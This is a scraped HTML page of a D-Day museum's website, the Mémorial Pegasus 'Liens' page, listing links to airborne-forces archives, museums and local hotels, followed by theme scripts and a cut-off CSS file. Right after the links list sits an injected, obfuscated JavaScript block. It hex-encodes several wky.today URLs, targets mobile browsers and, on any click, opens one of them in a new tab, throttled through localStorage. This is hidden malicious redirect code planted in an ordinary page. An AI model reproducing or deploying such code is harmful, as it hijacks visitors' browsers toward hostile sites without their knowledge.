<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a title="The museum" href="https://musee.memorial-pegasus.com/en/histoire-pegasus-bridge/">The museum</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-657 dropdown"><a title="Museum History" href="http://musee.memorial-pegasus.com/en/6eme-division-aeroportee/%20" class="dropdown-toggle" aria-haspopup="true">Museum History <span class="fa fa-angle-down"></span></a><i class='ddl-switch fa fa-angle-down'></i>

<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a title="6th Airborne Division" href="https://musee.memorial-pegasus.com/en/6eme-division-aeroportee/">6th Airborne Division</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a title="Bailey Bridge" href="https://musee.memorial-pegasus.com/en/le-pont-bailey/">Bailey Bridge</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a title="Pegasus Bridge" href="https://musee.memorial-pegasus.com/en/pegasus-bridge/">Pegasus Bridge</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Horsa Glider" href="https://musee.memorial-pegasus.com/en/planeur-horsa/">Horsa Glider</a></li>
</ul>
</li>
<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008 dropdown"><a title="Préparer ma visite" href="https://musee.memorial-pegasus.com/en/horaires-et-tarifs/" class="dropdown-toggle" aria-haspopup="true">Préparer ma visite <span class="fa fa-angle-down"></span></a><i class='ddl-switch fa fa-angle-down'></i>

<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a title="OPENING TIMES &amp; FEES" href="https://musee.memorial-pegasus.com/en/horaires-et-tarifs/">OPENING TIMES &#038; FEES</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a title="Group Reservation" href="https://musee.memorial-pegasus.com/en/preparer-ma-visite/reservation-groupes/">Group Reservation</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a title="EDUCATIONAL QUESTIONNAIRES" href="https://musee.memorial-pegasus.com/en/espace-enseignant/">EDUCATIONAL QUESTIONNAIRES</a></li>
</ul>
</li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a title="Contact Us" href="https://musee.memorial-pegasus.com/en/contact-us/">Contact Us</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a title="News" href="https://musee.memorial-pegasus.com/en/actualites/">News</a></li>
</ul>				</div><!--/.nav-collapse -->
			</nav><!-- nav /- -->
			
		</div><!-- Container /- -->
	</div>
</header><!-- Header Section /- -->
<!-- Modal -->
<div class="modal fade appoinment_box" id="myModal" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
								<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h4 class="modal-title" id="myModalLabel">This Is Title Text</h4>
					</div>
								<div class="modal-body">
				<ul>
												<li>Monday:<span>08:00 am - 10:00 pm</span></li>
														<li>Tuesday:<span>08:00 am - 10:00 pm</span></li>
														<li>Wednesday:<span>08:00 am - 10:00 pm</span></li>
														<li>Thursday:<span>08:00 am - 10:00 pm</span></li>
														<li>Friday:<span>08:00 am - 10:00 pm</span></li>
														<li>Saturday:<span>08:00 am - 10:00 pm</span></li>
											</ul>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn" data-dismiss="modal">Close</button>
			</div>
		</div>
	</div>
</div><div class="container-fluid no-padding page-banner custombg_overlay" style="
		background-image: url(https://musee.memorial-pegasus.com/wp-content/uploads/2018/05/CRW_6967.png);
		 min-height: 350px;	">
	<!-- Section banner -->
	<div class="container">
		<div class="page-title">
			<h3>
				Liens			</h3>
					</div>
						<div class="breadcrumb">
					<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Mémorial-Pégasus." href="https://musee.memorial-pegasus.com/en" class="home" ><span property="name">Mémorial-Pégasus</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Liens</span><meta property="url" content="https://musee.memorial-pegasus.com/en/les-liens/"><meta property="position" content="2"></span>				</div>
					</div>
</div><!-- /.secion-banner --><main id="main" class="site-main page_spacing">

	<div class="container no-padding">

		<div class="content-area no-sidebar col-md-12 no-padding">
<div id="post-411" class="post-411 page type-page status-publish hentry">

	<h2 class="no-padding no-margin hide">Liens</h2>

	
	<div class="entry-content">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<p>&nbsp;</p>
<hr />
<p class="Texte_Body"><a class="ctc" title="Pegasus Archive" href="http://http//www.pegasusarchive.org/" target="_blank" rel="noopener">&gt;&gt; Pegasus Archive</a><br />
<em>Detailed data about British airborne forces in World War Two</em></p>
<hr />
<blockquote>
<p class="Texte_Body"><a class="ctc" title="Musée America / Gold Beach" href="http://www.goldbeach.org.uk/museum/frindex.htm" target="_blank" rel="noopener">&gt; Musée America / Gold Beach</a></p>
</blockquote>
<p class="Texte_Body">Relates the story of British troops on Gold Beach. Exhibition on transatlantic postal flights.</p>
<hr />
<blockquote>
<p class="Texte_Body"><a class="ctc" title="Comité du Débarquement" href="http://www.memorial-pegasus.org/cdn/creation_missions/index.php" target="_blank" rel="noopener">&gt; Comité du Débarquement</a></p>
</blockquote>
<p>Organisation responsable for the national D-Day Commemorations</p>
<hr />
<p class="Texte_Body"><a class="ctc" title="Centre Juno Beach : le musée Canadien des plages du Débarquement" href="http://www.junobeach.org/" target="_blank" rel="noopener">www.junobeach.org</a><br />
<em>Relates the role of Canada during the war. Guided visits of Juno Beach by Canadian guides</em></p>
<hr />
<blockquote>
<p class="Texte_Body"><a class="ctc" title="Logis Hotel du Cavados" href="http://calvados.logishotels.com/envie-de/decouvrez-toutes-les-facettes-du-calvados/la-cote-de-nacre.html" target="_blank" rel="noopener">&gt; Logis Hotel du Cavados</a></p>
</blockquote>
<p>Logis hotels and restaurants in the Calvados area.</p>
<hr />
<blockquote>
<p class="Texte_Body"><a class="ctc" title="Silent Wings Museum, Lubbock Texas." href="http://http//www.silentwingsmuseum.com/info.htm" target="_blank" rel="noopener">&gt; Silent Wings Museum, Lubbock Texas.</a></p>
</blockquote>
<p class="Texte_Body"> Musée dedicated to US glider borne forces and gliders</p>
<hr />
<p class="Texte_Body"><a class="ctc" title="The Spirit of Normandy" href="http://www.spiritofnormandy.org.uk/" target="_blank" rel="noopener">&gt;&gt; The Spirit of Normandy</a><br />
<em>The trust provides financial assitance for veterans and promotes an understanding of D-Day, the Battle of Normandy and beyond.</em></p>
<hr />
<blockquote>
<p class="Texte_Body"><a class="ctc" title="Paradata" href="http://www.paradata.org.uk/" target="_blank" rel="noopener">&gt; Paradata</a></p>
</blockquote>
<p class="Texte_Body">British airborne forces museum Duxford<br />
<em>Presents the official records and history of the Parachute Regiment.</em></p>
<hr />
<p class="Texte_Body"><a class="ctc" title="Regimental website The Parachute Regiment." href="http://www.army.mod.uk/infantry/regiments/23304.aspx" target="_blank" rel="noopener">&gt;&gt;  The Parachute Regiment. </a></p>
<hr />
<p class="Texte_Body"><a class="ctc" title="Fallen Heroes of Normandy" href="http://http//www.fallenheroesofnormandy.org/" target="_blank" rel="noopener">&gt;&gt; Fallen Heroes of Normandy</a><br />
<em>Presents archive information on troops killed in Normandy</em></p>
<hr />
<p class="Texte_Body"><a class="ctc" title="Camping Chevaliers de Malte ***" href="http://www.camping-deschevaliers.com/" target="_blank" rel="noopener">&gt;&gt; Camping Chevaliers de Malte ***</a><br />
<em>Camping 3***  less than one hour from the D-Day Coast.</em></p>
<hr />

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x76\x59\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x67\x43\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x43\x57\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x76\x74\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x47\x54\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x77\x63\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x73\x61\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x54\x54\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x70\x4a\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4c\x6c\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
		
	</div><!-- .entry-content -->

	
</div><!-- #post-## -->
		</div><!-- content-area + page_layout_css -->

		
	</div><!-- .container /- -->

</main><!-- .site-main -->

	<!-- Footer Section -->
	<footer class="footer-main container-fluid no-padding">
		<!-- Footer Section -->
		<div class="container-fluid  footer-section custombg_overlay no-padding">
								<!-- Footer Bottom -->
					<div class="container-fluid no-padding btm-ftr custombg_overlay">
						<p><i class="fa fa-copyright"></i> [2018] <a href="http://www.codegeek.fr">CodeGeek INFORMATIQUE</a>. All Rights Reserved</p>
<p><a href="https://musee.memorial-pegasus.com/mentionslegales">Mentions légales</a></p>
					</div><!-- Footer Bottom /- -->
							</div><!-- Footer Section /- -->
	</footer><!-- Footer Section /- -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://musee.memorial-pegasus.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/musee.memorial-pegasus.com\/en\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp' id='gmap-api-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7' defer async id='revmin-js'></script>
<script type='text/javascript' id='cffscripts-js-extra'>
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/musee.memorial-pegasus.com\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/musee.memorial-pegasus.com\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"60ab1af3e4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4' id='cffscripts-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/js/lib.js?ver=1.0' id='maxmuseum-lib-js'></script>
<script type='text/javascript' id='maxmuseum-lib-js-after'>

			var templateUrl = "https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum";
			var WPAjaxUrl = "https://musee.memorial-pegasus.com/wp-admin/admin-ajax.php";
		
</script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/js/main.js?ver=1.0' id='maxmuseum-main-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8' id='wpb_composer_front_js-js'></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://musee.memorial-pegasus.com/wp-content/plugins/formidable/css/formidableforms.css?ver=723758
body_size: 12163
content:
/* AVERTISSEMENT : Toutes modifications apportées à ce fichier seront perdues lorsque vos réglages de Formidable seront mis à jour. */
.with_frm_style{--form-width:100%;--form-align:left;--direction:ltr;--fieldset:0px;--fieldset-color:#000000;--fieldset-padding:0 0 15px 0;--fieldset-bg-color:transparent;--title-size:40px;--title-color:#444444;--title-margin-top:10px;--title-margin-bottom:60px;--form-desc-size:14px;--form-desc-color:#666666;--form-desc-margin-top:10px;--form-desc-margin-bottom:25px;--form-desc-padding:0;--font-size:15px;--label-color:#3f4b5b;--weight:normal;--position:none;--align:left;--width:150px;--required-color:#B94A48;--required-weight:bold;--label-padding:0 0 3px 0;--description-font-size:12px;--description-color:#666666;--description-weight:normal;--description-style:normal;--description-align:left;--description-margin:0;--field-font-size:14px;--field-height:32px;--line-height:normal;--field-width:100%;--auto-width:100%;--field-pad:6px 10px;--field-margin:20px;--field-weight:normal;--text-color:#555555;--border-color:#BFC3C8;--field-border-width:1px;--field-border-style:solid;--bg-color:#ffffff;--bg-color-active:#ffffff;--border-color-active:#66afe9;--text-color-error:#444444;--bg-color-error:#ffffff;--border-color-error:#B94A48;--border-width-error:1px;--border-style-error:solid;--bg-color-disabled:#ffffff;--border-color-disabled:#E5E5E5;--text-color-disabled:#A1A1A1;--radio-align:block;--check-align:block;--check-font-size:13px;--check-label-color:#444444;--check-weight:normal;--section-font-size:18px;--section-color:#444444;--section-weight:bold;--section-pad:15px 0 3px 0;--section-mar-top:15px;--section-mar-bottom:30px;--section-bg-color:transparent;--section-border-color:#e8e8e8;--section-border-width:2px;--section-border-style:solid;--section-border-loc:-top;--collapse-pos:after;--repeat-icon-color:#ffffff;--submit-font-size:15px;--submit-width:auto;--submit-height:auto;--submit-bg-color:#579AF6;--submit-border-color:#579AF6;--submit-border-width:1px;--submit-text-color:#ffffff;--submit-weight:normal;--submit-border-radius:4px;--submit-margin:10px;--submit-padding:10px 20px;--submit-shadow-color:#eeeeee;--submit-hover-bg-color:#efefef;--submit-hover-color:#444444;--submit-hover-border-color:#cccccc;--submit-active-bg-color:#efefef;--submit-active-color:#444444;--submit-active-border-color:#cccccc;--border-radius:4px;--error-bg:#F2DEDE;--error-border:#EBCCD1;--error-text:#B94A48;--error-font-size:14px;--success-bg-color:#DFF0D8;--success-border-color:#D6E9C6;--success-text-color:#468847;--success-font-size:14px;--progress-bg-color:#eaeaea;--progress-active-color:#ffffff;--progress-active-bg-color:#579AF6;--progress-color:#3f4b5b;--progress-border-color:#E5E5E5;--progress-border-size:2px;--progress-size:24px;--{&quot;custom-css&quot;:&quot;&quot;,&quot;form-align&quot;:&quot;left&quot;,&quot;form-width&quot;:&quot;100%&quot;,&quot;fieldset-bg-color&quot;:&quot;&quot;,&quot;fieldset&quot;:&quot;0px&quot;,&quot;fieldset-color&quot;:&quot;000000&quot;,&quot;fieldset-padding&quot;:&quot;0-0-15px-0&quot;,&quot;font&quot;:&quot;\&quot;Lucida-Grande\&quot;,\&quot;Lucida-Sans-Unicode\&quot;,Tahoma,sans-serif&quot;,&quot;direction&quot;:&quot;ltr&quot;,&quot;title-size&quot;:&quot;20px&quot;,&quot;title-color&quot;:&quot;444444&quot;,&quot;title-margin-top&quot;:&quot;10px&quot;,&quot;title-margin-bottom&quot;:&quot;10px&quot;,&quot;form-desc-size&quot;:&quot;14px&quot;,&quot;form-desc-color&quot;:&quot;666666&quot;,&quot;form-desc-margin-top&quot;:&quot;10px&quot;,&quot;form-desc-margin-bottom&quot;:&quot;25px&quot;,&quot;label-color&quot;:&quot;444444&quot;,&quot;weight&quot;:&quot;bold&quot;,&quot;font-size&quot;:&quot;14px&quot;,&quot;position&quot;:&quot;none&quot;,&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:&quot;150px&quot;,&quot;label-padding&quot;:&quot;0-0-3px-0&quot;,&quot;required-color&quot;:&quot;B94A48&quot;,&quot;required-weight&quot;:&quot;bold&quot;,&quot;description-color&quot;:&quot;666666&quot;,&quot;description-weight&quot;:&quot;normal&quot;,&quot;description-style&quot;:&quot;normal&quot;,&quot;description-font-size&quot;:&quot;12px&quot;,&quot;description-align&quot;:&quot;left&quot;,&quot;description-margin&quot;:&quot;0&quot;,&quot;bg-color&quot;:&quot;ffffff&quot;,&quot;text-color&quot;:&quot;555555&quot;,&quot;border-color&quot;:&quot;cccccc&quot;,&quot;field-border-width&quot;:&quot;1px&quot;,&quot;field-border-style&quot;:&quot;solid&quot;,&quot;bg-color-active&quot;:&quot;ffffff&quot;,&quot;border-color-active&quot;:&quot;66afe9&quot;,&quot;bg-color-error&quot;:&quot;ffffff&quot;,&quot;text-color-error&quot;:&quot;444444&quot;,&quot;border-color-error&quot;:&quot;B94A48&quot;,&quot;border-width-error&quot;:&quot;1px&quot;,&quot;border-style-error&quot;:&quot;solid&quot;,&quot;bg-color-disabled&quot;:&quot;ffffff&quot;,&quot;text-color-disabled&quot;:&quot;A1A1A1&quot;,&quot;border-color-disabled&quot;:&quot;E5E5E5&quot;,&quot;field-font-size&quot;:&quot;14px&quot;,&quot;field-height&quot;:&quot;32px&quot;,&quot;field-width&quot;:&quot;100%&quot;,&quot;field-pad&quot;:&quot;6px-10px&quot;,&quot;field-margin&quot;:&quot;20px&quot;,&quot;border-radius&quot;:&quot;4px&quot;,&quot;field-weight&quot;:&quot;normal&quot;,&quot;radio-align&quot;:&quot;block&quot;,&quot;check-align&quot;:&quot;block&quot;,&quot;check-label-color&quot;:&quot;444444&quot;,&quot;check-weight&quot;:&quot;normal&quot;,&quot;check-font-size&quot;:&quot;13px&quot;,&quot;submit-font-size&quot;:&quot;14px&quot;,&quot;submit-width&quot;:&quot;auto&quot;,&quot;submit-height&quot;:&quot;auto&quot;,&quot;submit-weight&quot;:&quot;normal&quot;,&quot;submit-border-radius&quot;:&quot;4px&quot;,&quot;submit-bg-color&quot;:&quot;ffffff&quot;,&quot;submit-text-color&quot;:&quot;444444&